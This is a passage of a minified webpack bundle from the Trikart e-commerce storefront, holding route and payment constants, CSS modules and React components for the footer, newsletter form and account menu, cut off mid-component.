n.d(t,"I",function(){return r}),n.d(t,"T",function(){return a}),n.d(t,"x",function(){return o}),n.d(t,"z",function(){return i}),n.d(t,"y",function(){return s}),n.d(t,"w",function(){return c}),n.d(t,"G",function(){return l}),n.d(t,"q",function(){return u}),n.d(t,"u",function(){return p}),n.d(t,"V",function(){return d}),n.d(t,"S",function(){return f}),n.d(t,"v",function(){return h}),n.d(t,"Y",function(){return g}),n.d(t,"D",function(){return m}),n.d(t,"g",function(){return v}),n.d(t,"A",function(){return b}),n.d(t,"t",function(){return y}),n.d(t,"L",function(){return w}),n.d(t,"h",function(){return x}),n.d(t,"i",function(){return _}),n.d(t,"Z",function(){return E}),n.d(t,"j",function(){return T}),n.d(t,"U",function(){return S}),n.d(t,"E",function(){return k}),n.d(t,"n",function(){return O}),n.d(t,"o",function(){return I}),n.d(t,"R",function(){return C}),n.d(t,"H",function(){return P}),n.d(t,"J",function(){return A}),n.d(t,"f",function(){return M}),n.d(t,"p",function(){return L}),n.d(t,"a",function(){return j}),n.d(t,"F",function(){return N}),n.d(t,"r",function(){return R}),n.d(t,"K",function(){return D}),n.d(t,"B",function(){return F}),n.d(t,"N",function(){return z}),n.d(t,"bb",function(){return B}),n.d(t,"e",function(){return W}),n.d(t,"d",function(){return U}),n.d(t,"O",function(){return q}),n.d(t,"ab",function(){return V}),n.d(t,"k",function(){return G}),n.d(t,"c",function(){return H}),n.d(t,"b",function(){return $}),n.d(t,"M",function(){return K}),n.d(t,"C",function(){return Q}),n.d(t,"P",function(){return J}),n.d(t,"l",function(){return X}),n.d(t,"m",function(){return Y}),n.d(t,"Q",function(){return Z}),n.d(t,"s",function(){return ee}),n.d(t,"X",function(){return te}),n.d(t,"W",function(){return ne})
var r={homePage:"/",cartPage:"/cart",search:"/search.html",myAccountPages:"/account",myAccountMenu:"/account-menu",myProfile:"/my-profile",myAddress:"/my-address",myOrders:"/my-orders",orderDetails:"/order-details/:orderId",wishlist:"/wishlist",warranty:"/warranty",productFeedback:"/product-feedback",support:"/support",changePassword:"/change-password",checkoutPage:"/checkout",aboutUs:"/about-us.html",contactUs:"/contact-us.html",termsAndConditions:"/terms-and-conditions.html",privacyPolicy:"/privacy-policy.html",faq:"/faq.html",paymentReceipt:"/payment-receipt-callback",returnPolicy:"/return-policy.html",allCategories:"/all-categories.html",offersList:"/offers-list.html",serviceAndWarranty:"/service-and-warranty.html",returnRefunds:"/returns-refunds.html",staticPage:"/static-page/:identifier",ecommProductSearch:"/search-page",compare:"/compare-products.html"},a={privacyPolicy:"privacy-policy",termsAndConditions:"terms-and-conditions",returnPolicy:"return-policy",serviceAndWarranty:"service-and-warranty",returnRefunds:"returns-refunds"},o="footer-section1",i="footer-section2",s="footer-section3",c="footer-section4",l="newsletter",u="download_app",p="footer-links",d="talk_to_us",f="social-links",h="footer-links-mobile",g="offer_list",m="normal_slider",v="overlay_image_slider",b="four_column_images",y="five_column_images",w="owlcarosel-products",x="three_column_versatile_block",_="two_row_versatile",E="six_image_grid",T="two_column_text_block",S="three_column_block",k="two_column_svg",O="three_column_block",I="create account",C="sign in",P=6,A=8,M=2073600,L=("Password must be ".concat(A," Character(s) Minimum."),"development"),j=[{label:"Home",value:"0"},{label:"Office",value:"1"}],N="mobile_number",R="email",D={cashOnDelivery:"cashondelivery",cardPayment:"cbk_payment",bankTransfer:"banktransfer",tap_applepay:"tappay_applepay",tappay_card:"tappay_card",tappay_knet:"tappay_knet",tap_google_pay:"tappay_googlepay"},F="AIzaSyArnA8DthruUYvvsOVWOgHfhrLm-GzmTHQ",z=20,B="view_item",W="add_to_wishlist",U="add_to_cart",q="remove_from_cart",V="view_cart",G="begin_checkout",H="add_shipping_info",$="add_payment_info",K="purchase",Q="Trikart",J="search",X="category",Y={kwt_en:"970284429",qtr_en:"5278030040",kwt_ar:"3806121419",qtr_ar:"9724354604"},Z={kwt_en:"j7SmsdsGb7Nws4Eu8a4d8hPox6H2PP",qtr_en:"V2IyFNZHGVvyd6273X33g1P3yj1u3D",kwt_ar:"6d2e5YoMpu266HVGXdGXDc5R0Zwkkx",qtr_ar:"rvH4P828U163wR1279I3Q22n5QYHU5"},ee="https://search.waccommerce.com/api/v1/broker",te="pk_live_YAcBp0kuzT9rofgViq54736K",ne="28212084"},Wwwa:function(e,t,n){(t=e.exports=n("JPst")(!1)).i(n("w4HQ"),""),t.push([e.i,".textInput-input-BvJ {\n    border: none !important;\n}\n\n.textInput-input-BvJ:disabled {\n    color: rgb(var(--venia-global-color-gray-darker));\n}\n\n.textInput-input_error-VwF {\n    border-color: rgb(var(--venia-global-color-red-400));\n}\n\n\n.textInput-inputOuterWrapper-xIh{\n    width: 100%;\n    display: flex;\n    flex-direction: column;\n    position: relative;\n}\n\n.textInput-label-1Fm{\n    width: 100%;\n    position: absolute;\n    left: 0;\n    top: 0;\n    height: max-content;\n    bottom: 0;\n    margin: auto;\n    z-index: 2;\n    font-size: 14px;\n    line-height: 1.4;\n    text-decoration: none;\n    font-weight: 400;\n    color: #000;\n    transition: .3s all ease-in-out;\n    pointer-events:  none;\n    transform-origin: left;\n}\n.rtl .textInput-label-1Fm{\n    transform-origin: right;\n}\n.textInput-label-1Fm::placeholder{\n    color: #606060;\n    font-weight: 400;\n    text-decoration: none;\n    width: 100%;\n}\n.textInput-label-1Fm.textInput-floated-2zB{\n    transform: translateY(-25px) scale(.85);\n}",""]),t.locals={input:"textInput-input-BvJ "+n("w4HQ").locals.input,input_error:"textInput-input_error-VwF "+n("w4HQ").locals.input,inputOuterWrapper:"textInput-inputOuterWrapper-xIh",label:"textInput-label-1Fm",floated:"textInput-floated-2zB"}},XLNo:function(e,t,n){(t=e.exports=n("JPst")(!1)).push([e.i,"\n\n.allCategories-menuLinks-f_j{\n    width: auto;\n    position: relative;\n}\n\n.allCategories-menuLink-Ms9{\n    width: auto;\n    position: relative;\n    font-size: 14px;\n    line-height: 1;\n    color: #2B2B2B;\n    font-weight: 500;\n    padding-right: 16px;\n    cursor: pointer;\n    cursor: pointer;\n    z-index: 1;\n    text-shadow: 0 0 .5px rgba(11, 112, 194, 0);\n    transition: .5s color ease-in-out, .5s text-shadow ease-in-out;\n}\n.allCategories-menuLink-Ms9::after{\n    background-image: url(\"data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='9.101' height='5.611' viewBox='0 0 9.101 5.611'%3E%3Cpath id='Path_30191' data-name='Path 30191' d='M-6783,32l3.49,3.489,3.49-3.489' transform='translate(6784.061 -30.939)' fill='none' stroke='%23000' stroke-linecap='round' stroke-width='1.5'/%3E%3C/svg%3E%0A\");\n    position: absolute;\n    right: 0;\n    top: 0;\n    bottom: 0;\n    height: 6px;\n    width: 9px;\n    content: '';\n    margin: auto;\n    transform: scaleY(1);\n    transition: .4s transform ease-in-out;\n}\n\n\n.allCategories-menuLinks-f_j.allCategories-active-3zf .allCategories-menuLink-Ms9{\n    color: #0B71C2;\n    text-shadow: 0 0 .5px rgb(11, 113, 194);\n}\n.allCategories-menuLinks-f_j.allCategories-active-3zf .allCategories-menuLink-Ms9::after{\n    transform: scaleY(-1);\n    background-image: url(\"data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='9.101' height='5.611' viewBox='0 0 9.101 5.611'%3E%3Cpath id='Path_30191' data-name='Path 30191' d='M-6783,32l3.49,3.489,3.49-3.489' transform='translate(6784.061 -30.939)' fill='none' stroke='%230b71c2' stroke-linecap='round' stroke-width='1.5'/%3E%3C/svg%3E%0A\");\n}\n\n\n.allCategories-menuMegaMenu-Avb{\n    position: absolute;\n    left: 0;\n    top: 0;\n    opacity: 0;\n    pointer-events: none;\n    width: max-content;\n    padding-top: 30px;\n    transition: .35s transform ease-in-out, .25s opacity ease-in-out;\n    transform: translateY(10px);\n}\n/* set button(top and bottom of the scrollbar) */\n\n.rtl .allCategories-menuMegaMenu-Avb{\n    right: 0;\n    left: auto;\n}\n\n.allCategories-menuLinks-f_j.allCategories-active-3zf .allCategories-menuMegaMenu-Avb {\n    opacity: 1;\n    transform: translateY(0px);\n    pointer-events: all;\n}\n\n\n\n.allCategories-menuLinkWrapper-3kU{\n    width: 100%;\n    background-color: #fff;\n    padding: 30px 40px;\n    box-shadow: 0px 3px 6px rgba(0, 0, 0, 0.12);\n    max-height: 50vh;\n    overflow: hidden;\n    overflow-y: auto;\n}\n\n/* total width */\n.allCategories-menuLinkWrapper-3kU::-webkit-scrollbar {\n    background-color: #fff;\n    width: 5px;\n}\n\n/* background of the scrollbar except button or resizer */\n.allCategories-menuLinkWrapper-3kU::-webkit-scrollbar-track {\n    background-color: #fff;\n}\n\n/* scrollbar itself */\n.allCategories-menuLinkWrapper-3kU::-webkit-scrollbar-thumb {\n    background-color: #0B71C2;\n    border-radius: 0px;\n    border: 0px solid #fff;\n}\n.allCategories-menuLinkWrapper-3kU::-webkit-scrollbar-button {\n    display:none;\n}\n.allCategories-menuLinkWrapper-3kU{\n    scrollbar-color: #0B71C2 #fff;\n    scrollbar-width: thin;\n}\n\n\n.allCategories-menuLinkWrapper-3kU li{\n    width: 100%;\n    position: relative;\n    margin-bottom: 21px;\n}\n/* .menuLinks.active .menuMegaMenu li{\n    opacity: 1;\n    transform: translateY(0px);\n}\n.menuLinks.active .menuMegaMenu li:nth-child(1){transition-delay: .1s;}\n.menuLinks.active .menuMegaMenu li:nth-child(2){transition-delay: .12s;}\n.menuLinks.active .menuMegaMenu li:nth-child(3){transition-delay: .14s;}\n.menuLinks.active .menuMegaMenu li:nth-child(4){transition-delay: .16s;}\n.menuLinks.active .menuMegaMenu li:nth-child(5){transition-delay: .18s;}\n.menuLinks.active .menuMegaMenu li:nth-child(6){transition-delay: .2s;}\n.menuLinks.active .menuMegaMenu li:nth-child(7){transition-delay: .22s;}\n.menuLinks.active .menuMegaMenu li:nth-child(8){transition-delay: .24s;}\n.menuLinks.active .menuMegaMenu li:nth-child(9){transition-delay: .26s;}\n.menuLinks.active .menuMegaMenu li:nth-child(10){transition-delay: .28s;}\n.menuLinks.active .menuMegaMenu li:nth-child(11){transition-delay: .30s;}\n.menuLinks.active .menuMegaMenu li:nth-child(12){transition-delay: .32s;}\n.menuLinks.active .menuMegaMenu li:nth-child(13){transition-delay: .34s;}\n.menuLinks.active .menuMegaMenu li:nth-child(14){transition-delay: .36s;}\n.menuLinks.active .menuMegaMenu li:nth-child(15){transition-delay: .38s;}\n.menuLinks.active .menuMegaMenu li:nth-child(16){transition-delay: .40s;} */\n\n\n.allCategories-menuLinkWrapper-3kU li:last-child{\n    margin-bottom: 0;\n}\n\n\n.allCategories-menuLinkWrapper-3kU li a{\n    width: 100%;\n    position: relative;\n    font-size: 14px;\n    line-height: 1;\n    color: #2B2B2B;\n    font-weight: 600;\n    padding-right: 12px;\n    cursor: pointer;\n    transition: .5s color ease-in-out;\n\n}\n.allCategories-menuLinkWrapper-3kU li a:hover{\n    color: #0B71C2;\n}\n\n\n@media (max-width: 1199px) {\n    .allCategories-menuLink-Ms9{\n        font-size: 12px;\n    }\n}",""]),t.locals={menuLinks:"allCategories-menuLinks-f_j",menuLink:"allCategories-menuLink-Ms9",active:"allCategories-active-3zf",menuMegaMenu:"allCategories-menuMegaMenu-Avb",menuLinkWrapper:"allCategories-menuLinkWrapper-3kU"}},Xd8C:function(e,t,n){(t=e.exports=n("JPst")(!1)).push([e.i,".footer-btnWrapper-3_q{\r\n    width: 100%;\r\n    display: flex;\r\n    flex-direction: column;\r\n    position: relative;\r\n    padding-left: 20px;\r\n    padding-right: 20px;\r\n}\r\n.footer-looutBtn-RUJ{\r\n    padding: 19px 48px;\r\n    width: 100%;\r\n    text-align: start;\r\n    font-weight: 500;\r\n    font-size: 16px;\r\n    line-height: 1;\r\n    display: flex;\r\n    flex-wrap: wrap;\r\n    align-items: center;\r\n    transition: .3s all ease-in-out;\r\n    border-top: 1px solid #F0F0F0;\r\n    position: relative;\r\n}\r\n.footer-icon-2Jt{\r\n    position: absolute;\r\n    left: 0;\r\n    top: 0;\r\n    bottom: 0;\r\n    display: flex;\r\n    flex-direction: column;\r\n    justify-content: center;\r\n}\r\n.rtl .footer-icon-2Jt{\r\n    right: 0;\r\n    left: auto;\r\n}\r\n.footer-icon-2Jt > div{\r\n    margin-top: auto;\r\n    margin-bottom: auto;\r\n    display: flex;\r\n    align-items: center;\r\n}",""]),t.locals={btnWrapper:"footer-btnWrapper-3_q",looutBtn:"footer-looutBtn-RUJ",icon:"footer-icon-2Jt"}},"Xr8/":function(e,t,n){"use strict"
var r=n("q1tI"),a=n.n(r),o=n("dDsW"),i=n("17x9"),s=n("LboF"),c=n.n(s),l=n("FC9E"),u=n.n(l),p={injectType:"singletonStyleTag",insert:"head",singleton:!0},d=(c()(u.a,p),u.a.locals||{}),f=n("QqLL"),h=function Message(e){var t,n=e.children,r=e.classes,i=e.fieldState,s=Object(o.a)().formatMessage,c=i.error,l=Object(f.a)(d,r),u=c?l.root_error:l.root
return c&&(t=s({id:c.id,defaultMessage:c.defaultMessage},{value:c.value})),a.a.createElement("p",{className:u},t||n)}
t.a=h
h.defaultProps={fieldState:{}},h.propTypes={children:i.node,classes:Object(i.shape)({root:i.string,root_error:i.string}),fieldState:Object(i.shape)({error:Object(i.shape)({id:i.string,defaultMessage:i.string,value:Object(i.oneOfType)([i.number,i.string])})})}},YuTi:function(e,t){e.exports=function(e){return e.webpackPolyfill||(e.deprecate=function(){},e.paths=[],e.children||(e.children=[]),Object.defineProperty(e,"loaded",{enumerable:!0,get:function(){return e.l}}),Object.defineProperty(e,"id",{enumerable:!0,get:function(){return e.i}}),e.webpackPolyfill=1),e}},ZeTf:function(e,t,n){"use strict"
n.d(t,"a",function(){return Da})
var r,a,o,i=n("q1tI"),s=n.n(i),c=n("17x9"),l=n.n(c),u=n("sxSG"),p=n("Ty5D"),d=n("QqLL"),f=n("pVnL"),h=n.n(f),g=n("VX74"),m=n("mI9R"),v=n("VkAN"),b=n.n(v),y=Object(g.gql)(r||(r=b()(["\nquery getFooter($deviceType: footerType!){\n    Footer (type: $deviceType){\n      content\n      content_type\n      id\n      title\n    }\n  }\n"]))),w=n("LboF"),x=n.n(w),_=n("iH4V"),E=n.n(_),T={injectType:"singletonStyleTag",insert:"head",singleton:!0},S=(x()(E.a,T),E.a.locals||{}),k=n("Rmet"),O=n("8UhI"),I=n("dDsW"),C=n("kriW"),P=n("Hq+J"),A=n("Sdjc"),M=n("HR+i"),L=n("PkP7"),j=n("J4zp"),N=n.n(j),R=Object(g.gql)(a||(a=b()(["\nmutation subscribeNewsLetter($email:String!){\n    subscribeToNewsletter(email:$email){\n      message\n      is_subscribed\n    }\n  }\n"]))),D=n("0Yjg"),F=n.n(D),z={injectType:"singletonStyleTag",insert:"head",singleton:!0},B=(x()(F.a,z),F.a.locals||{}),W=function NewsLetter(e){var t=e.title,n=e.successCallBack,r=Object(I.a)().formatMessage,a=function useNewsLetter(e){var t=e.successCallBack,n=Object(i.useState)(""),r=N()(n,2),a=r[0],s=r[1],c=Object(i.useState)(""),l=N()(c,2),u=l[0],p=l[1],d=Object(g.useMutation)(R,{onCompleted:function onCompleted(e){o.reset()
var n=e.subscribeToNewsletter.message
p(n),t&&t(),setTimeout(function(){return p("")},4e3)},onError:function onError(e){var t=JSON.stringify(e),n=JSON.parse(t)
s(n.graphQLErrors[0].message||"Error try again"),setTimeout(function(){return s("")},4e3)}}),f=N()(d,2),h=f[0]
return{handleSubmit:function handleSubmit(e){h({variables:{email:e.email}})},error:a,success:u,loading:f[1].loading,saveApi:function saveApi(e){o=e}}}({successCallBack:n}),c=a.handleSubmit,l=a.error,u=a.success,p=a.loading,f=a.saveApi,h=Object(d.a)(B,e.classes),v=m.c?h.mobileEnabled:""
return s.a.createElement("div",{className:h.newsletterWrapper+" "+v},t&&s.a.createElement("h3",{className:h.newsletterTitle},t),s.a.createElement(O.b,{getApi:f,onSubmit:c,className:h.newsletterForm},s.a.createElement("div",{className:h.newsletterFormGroupWrapper},s.a.createElement(P.a,{field:"email",type:"email",placeholder:r({id:"newsLetter.placeholder",defaultMessage:"Email Address"}),autoComplete:"email",validate:Object(A.a)([M.c,M.e]),mask:function mask(e){return e&&e.trim()},maskOnBlur:!0,classes:{input:h.newsletterInput,input_error:h.newsletterInputError}})),s.a.createElement(L.a,{type:"submit",priority:"high",disabled:p,classes:{root_highPriority:h.newsletterBtn}},p?s.a.createElement(C.a,{id:"newsLetter.ButtonLoadingText",defaultMessage:"Subscribing"}):s.a.createElement(C.a,{id:"newLetter.ButtonSubscribe",defaultMessage:"Subscribe"})),l&&s.a.createElement("p",{className:h.messageError},l),u&&s.a.createElement("p",{className:h.messageSuccess},u)))},U=W
W.defaultProps={title:"",successCallBack:function successCallBack(){}}
var q=n("/2PA"),V=n("43Oc"),G=n.n(V),H=n("jh4U"),$=n.n(H),K=n("KhAy"),Q=n.n(K),J=n("a4j0"),X=n.n(J),Y=n("Pacs"),Z=n.n(Y),ee={injectType:"singletonStyleTag",insert:"head",singleton:!0},te=(x()(Z.a,ee),Z.a.locals||{}),ne=[{id:1,alt:"ios",barcode:Q.a,storePoster:X.a},{id:2,alt:"andriod",barcode:G.a,storePoster:$.a}],re=function FooterAppDownload(e){var t=Object(d.a)(te,e.classes)
return s.a.createElement("div",{className:t.footerAppDownload},s.a.createElement("div",{className:t.footerAppDownloadInner},s.a.createElement("div",{className:t.titleMain},s.a.createElement("h3",null,s.a.createElement(C.a,{id:"footer.downloadApp.title",defaultMessage:"Download The App"}))),s.a.createElement("div",{className:t.downloadApp},ne.map(function(e){return s.a.createElement("div",{key:e.id,className:t.downloadAppInner},s.a.createElement("div",{className:t.barCode},s.a.createElement(q.a,{alt:e.alt,width:50,src:e.barcode,classes:{container:t.container,loaded:t.loaded,image:t.image}})),s.a.createElement("div",{className:t.downloadAppPoster},s.a.createElement(q.a,{alt:e.alt,width:50,src:e.storePoster,classes:{container:t.container,loaded:t.loaded,image:t.image}})))}))))},ae=n("WkIg"),oe=n("mkWc"),ie=n.n(oe),se={injectType:"singletonStyleTag",insert:"head",singleton:!0},ce=(x()(ie.a,se),ie.a.locals||{}),le=function FooterSectionOne(e){var t=e.content,n=Object(d.a)(ce,e.classes),r=function FooterSectionOneSections(e){var t=e.id,n=e.title
switch(t){case ae.G:return s.a.createElement(U,{title:n})
case ae.q:return s.a.createElement(re,null)
default:return null}},a=t.map(function(e){return s.a.createElement(r,h()({},e,{key:e.id}))})
return s.a.createElement("div",{className:n.sectionOneWrapper},s.a.createElement("div",{className:n.sectionOneWrapperInner},a))},ue=n("55Ip"),pe=n("QzYC"),de=n("7yku"),fe=n.n(de),he={injectType:"singletonStyleTag",insert:"head",singleton:!0},ge=(x()(fe.a,he),fe.a.locals||{}),me=function FooterLinkBlock(e){var t=e.links,n=Object(d.a)(e.classes)
return s.a.createElement("ul",{className:n.footerItemsMain},t.map(function(e){return s.a.createElement("li",{key:e.id,className:n.footerLinkItem},"_blank"===e.link_target?s.a.createElement("a",{className:n.footerLink,href:e.link,target:"_blank"},e.name):s.a.createElement(ue.b,{to:Object(pe.a)("/".concat(e.link)),className:n.footerLink},e.name))}))},ve=function FooterLinks(e){var t=e.colomn,n=Object(d.a)(ge,e.classes),r=m.c?n.footerMobil:""
return s.a.createElement("div",{className:"".concat(n.footerLinkWrapper," ").concat(r),id:"mobile-footer-section"},t.map(function(e,t){return s.a.createElement(me,{key:t,links:e,classes:n})}))},be=n("VQqD"),ye=n.n(be),we={injectType:"singletonStyleTag",insert:"head",singleton:!0},xe=(x()(ye.a,we),ye.a.locals||{}),_e=function ContactDetailsFooter(e){var t=e.details,n=Object(d.a)(xe,e.classes),r=m.c?n.mobileEnable:""
return s.a.createElement("div",{className:"".concat(n.contactDetailWrapper," ").concat(r)},s.a.createElement("ul",{className:n.contactDetailItemMain},t.map(function(e){return s.a.createElement("li",{key:e.label,className:n.contactDetailItem},s.a.createElement("h3",{className:n.ContactTitle},e.label),s.a.createElement(k.a,{content:e.value}))})))},Ee=n("KiQU"),Te=n.n(Ee),Se={injectType:"singletonStyleTag",insert:"head",singleton:!0},ke=(x()(Te.a,Se),Te.a.locals||{}),Oe=function FooterSocialLinks(e){var t=e.medias,n=e.title,r=Object(d.a)(ke,e.classes),a=m.c?r.mobileEnable:""
return s.a.createElement("div",{className:"".concat(r.social_media_wrapper," ").concat(r.propClass)+" "+a},n&&s.a.createElement("h3",{className:r.footerSocialTitle},n),s.a.createElement("ul",null,t.map(function(e){return s.a.createElement("li",{key:e.id},s.a.createElement("a",{href:e.link,target:"_blank"},s.a.createElement(k.a,{content:e.svg_text})))})))},Ie=Oe
Oe.defaultProps={medias:[]}
var Ce,Pe=n("hzWw"),Ae=n.n(Pe),Me={injectType:"singletonStyleTag",insert:"head",singleton:!0},Le=(x()(Ae.a,Me),Ae.a.locals||{}),je=function FooterSectionTwo(e){var t=e.content,n=Object(d.a)(Le,e.classes),r=function FooterSectionTwoSectionsLeft(e){var t=e.id,n=e.content
switch(e.title,t){case ae.u:return s.a.createElement(ve,{colomn:n})
default:return null}},a=function FooterSectionTwoSectionsRight(e){var t=e.id,n=e.content,r=e.title
switch(t){case ae.V:return s.a.createElement(_e,{details:n})
case ae.S:return s.a.createElement(Ie,{medias:n,title:r})
default:return null}},o=t.map(function(e){return s.a.createElement(r,h()({},e,{key:e.id}))}),i=t.map(function(e){return s.a.createElement(a,h()({},e,{key:e.id}))})
return s.a.createElement("div",{className:n.sectionTwoWrapper},s.a.createElement("div",{className:n.sectionTwoWrapperInner},s.a.createElement("div",{className:n.leftWrapper},o),s.a.createElement("div",{className:n.rightWrapper},i)))},Ne=n("1mvf"),Re=n.n(Ne),De=n("NwDt"),Fe=n("t/pN"),ze=n("dxnO"),Be=n.n(ze),We={injectType:"singletonStyleTag",insert:"head",singleton:!0},Ue=(x()(Be.a,We),Be.a.locals||{}),qe=function FooterSectionOneMobile(e){var t=e.content,n=Object(d.a)(Ue,e.classes),r=function FooterSectionLoop(e){var t=e.id,n=e.content,r=e.title
switch(t){case ae.V:return s.a.createElement(_e,{details:n})
case ae.S:return s.a.createElement(Ie,{medias:n,title:r})
default:return null}},a=t.map(function(e){return s.a.createElement(r,h()({},e,{key:e.id}))})
return s.a.createElement("div",{className:n.footerMobileWrapper},a)},Ve=n("Doya"),Ge=n.n(Ve),He={injectType:"singletonStyleTag",insert:"head",singleton:!0},$e=(x()(Ge.a,He),Ge.a.locals||{}),Ke=Object(g.gql)(Ce||(Ce=b()(["\n    query getHtmlFooter($url:String!) {\n        HtmlFooterBlock(url: $url) {\n            content\n            content_type\n            id\n            title\n        }\n    }\n"]))),Qe=function FooterDynamic(){var e=Object(p.h)().pathname,t=Object(i.useState)(!0),n=N()(t,2),r=n[0],a=n[1],o=Object(d.a)(S),c=Object(g.useQuery)(Ke,{variables:{url:e}}),l=c.data,u=c.error
if(c.loading)return null
if(u)return s.a.createElement("div",null,u.message)
var f=l.HtmlFooterBlock.content
if(null===f)return null
var h=r?"handleless":""
return s.a.createElement("div",{className:"".concat(o.sectionThreeWrapper," ").concat(h)},s.a.createElement("div",{className:"list"},s.a.createElement(k.a,{content:f}),r?s.a.createElement(L.a,{onClick:function handleReadMore(){a(!1)},className:o.readMoreToggleBtn},s.a.createElement(C.a,{id:"readmore.label",defaultMessage:"Read More"})):s.a.createElement(L.a,{onClick:function handleReadLess(){a(!0)},className:o.readMoreToggleBtn},s.a.createElement(C.a,{id:"readless.label",defaultMessage:"Read Less"}))))},Je=s.a.memo(function FooterMobile(e){var t=e.footerData,n=Object(I.a)().formatMessage,r=Object(d.a)($e,e.classes),a=function FooterMobileSections(e){var t=e.id,n=e.content
switch(t){case ae.v:return s.a.createElement(ve,{colomn:JSON.parse(n)})
case ae.x:return s.a.createElement(qe,{content:JSON.parse(n)})
case ae.y:return s.a.createElement(Qe,null)
case ae.w:return s.a.createElement("div",{className:r.copyRights},s.a.createElement(k.a,{content:n}))
default:return null}}
return s.a.createElement(De.a,{classes:{root:r.footerAccordion}},s.a.createElement(Fe.a,{id:"footer_mobile",title:n({id:"footerMobile.title",defaultMessage:"More About Online Shopping at Trikart"}),classes:{title_wrapper:r.TitleWrapper,contents_container:r.titleContent},onClick:function bringIntoView(){var e=document.getElementById("mobile-footer-section")
e&&setTimeout(function(){return e.scrollIntoView({behavior:"smooth",block:"center"})},50)}},t.map(function(e){return s.a.createElement(a,h()({},e,{key:e.id}))})))}),Xe=function Footer(e){var t=Object(d.a)(S,e.classes),n=function useFooter(){var e=m.c?"MOBILE":"DESKTOP",t=Object(g.useQuery)(y,{variables:{deviceType:e}}),n=t.loading,r=t.error,a=t.data
return{loading:n,error:r,data:Object(i.useMemo)(function(){if(a)return a},[a])}}(),r=n.loading,a=n.data,o=n.error
if(r)return""
if(o)return s.a.createElement("div",null,o.message)
var Footer=a.Footer,c=function FooterSections(e){var n=e.id,r=e.content
switch(n){case ae.x:return s.a.createElement(le,{content:JSON.parse(r)})
case ae.z:return s.a.createElement(je,{content:JSON.parse(r)})
case ae.y:return s.a.createElement(Qe,null)
case ae.w:return s.a.createElement("div",{className:t.sectionFourWrapper},s.a.createElement(k.a,{content:r,classes:{root:t.copyright_wrapper}}))
default:return null}},l=Footer.map(function(e){return s.a.createElement(c,h()({},e,{key:e.id}))}),u=s.a.createElement(Je,{footerData:Footer}),p=m.c?u:l,f=m.c?t.mobileEnable:""
return s.a.createElement("footer",{className:"".concat(t.root," ").concat(f)},!m.c&&s.a.createElement("div",{className:t.footerBgImage},s.a.createElement("img",{src:Re.a,alt:"footer trikart background image"})),s.a.createElement("div",{className:"container"},p))},Ye=Xe
Xe.propTypes={classes:Object(c.shape)({root:c.string})}
var Ze=n("11o1"),et=n.n(Ze),tt=function Logo(e){var t=e.height,n=e.width,r=Object(d.a)({},e.classes),a=(0,Object(I.a)().formatMessage)({id:"logo.title",defaultMessage:"Trikart"})
return s.a.createElement(q.a,{alt:a,classes:{image:r.logo},height:t,src:et.a,title:a,width:n})}
tt.propTypes={classes:l.a.shape({logo:l.a.string}),height:l.a.number,width:l.a.number},tt.defaultProps={height:18,width:102}
var nt,rt=tt,at=n("v5OO"),ot=n("esf/"),it=n("3k5P"),st=n("DNTo"),ct=n("C5Wl"),lt=n.n(ct),ut={injectType:"singletonStyleTag",insert:"head",singleton:!0},pt=(x()(lt.a,ut),lt.a.locals||{}),dt=Object(g.gql)(nt||(nt=b()(["\n    query accountChipQuery {\n        customer {\n            id\n            firstname\n        }\n    }\n"]))),ft=function AccountChip(e){var t,n=e.fallbackText,r=e.shouldIndicateLoading,a=function useAccountChip(e){var t=e.queries.getCustomerDetailsQuery,n=Object(it.b)(),r=N()(n,1)[0].isSignedIn,a=Object(g.useQuery)(t,{fetchPolicy:"cache-and-network",nextFetchPolicy:"cache-first",skip:!r}).data,o=Object(i.useMemo)(function(){return a&&a.customer||null},[a])
return{currentUser:o,isLoadingUserName:r&&!o,isUserSignedIn:r}}({queries:{getCustomerDetailsQuery:dt}}),o=a.currentUser,c=a.isLoadingUserName,l=a.isUserSignedIn,u=Object(d.a)(pt,e.classes),p=Object(I.a)().formatMessage,f=l?u.signedIn:""
return t=l?c?r?s.a.createElement(st.a,{classes:{icon:u.loader},src:at.a}):n:p({id:"accountChip.chipText",defaultMessage:"{name}"},{name:o.firstname}):n,s.a.createElement("span",{className:"".concat(u.root," ").concat(f)},s.a.createElement(ot.a,{icon:"user",size:24,color:l?"#0B71C2":"#2B2B2B"}),s.a.createElement("span",{className:u.text},t))},ht=ft
ft.propTypes={classes:Object(c.shape)({root:c.string,loader:c.string,text:c.string}),fallbackText:c.string,shouldIndicateLoading:c.bool},ft.defaultProps={fallbackText:"Account",shouldIndicateLoading:!1}
var gt=n("TfEf"),mt=n.n(gt),vt={injectType:"singletonStyleTag",insert:"head",singleton:!0},bt=(x()(mt.a,vt),mt.a.locals||{}),yt=n("7v7J"),wt=n("daEC"),xt=n("G3i9"),_t=function AccountTriggerPostLogin(e){var t=Object(d.a)(bt,e.classes),n=t.root,r=Object(I.a)().formatMessage,a=Object(wt.a)().handleSignOut,o=function useAccountTriggerPostLogin(){var e=Object(it.b)(),t=N()(e,1)[0].isSignedIn,n=Object(yt.a)(),r=n.isOpen,a=(n.toggle,n.handleClose),o=n.handleOpen,i={}
return t&&(i.onMouseEnter=function(){return o()},i.onMouseLeave=function(){return a()}),{buttonsProps:i,isOpen:r,handleClose:a}}(),c=o.buttonsProps,l=o.isOpen,u=o.handleClose,p=e.isCheckoutPage?t.checkOut:"",f=l?t.active:""
return s.a.createElement(i.Fragment,null,s.a.createElement("div",h()({className:"".concat(n," ").concat(p," ").concat(f)},c),s.a.createElement("button",{"aria-label":r({id:"accountTrigger.ariaLabel",defaultMessage:"Toggle My Account Menu"}),className:t.trigger},s.a.createElement(ht,{fallbackText:r({id:"accountTrigger.buttonFallback",defaultMessage:"Sign In"})})),s.a.createElement("div",{className:t.hoverWrapper},s.a.createElement("div",{className:t.hoverWrapperInner},Et.map(function(e){return s.a.createElement(ue.b,{to:Object(pe.a)(e.path),key:e.name,className:t.userLink,onClick:u},e.icon,s.a.createElement(C.a,{id:e.name,defaultMessage:"All Categories"}))}),s.a.createElement(L.a,{onClick:a,className:t.userLink},s.a.createElement("span",null,s.a.createElement(xt.j,null)),s.a.createElement(C.a,{id:"siderBar.logOut",defaultMessage:"Log out"}))))))},Et=[{name:"headerMenu.myProfileLink",path:"".concat(ae.I.myAccountPages).concat(ae.I.myProfile),icon:s.a.createElement(xt.d,null),defaultMessage:"My Profile"},{name:"sideNav.myAddress",path:"".concat(ae.I.myAccountPages).concat(ae.I.myAddress),icon:s.a.createElement(xt.a,null),defaultMessage:"My 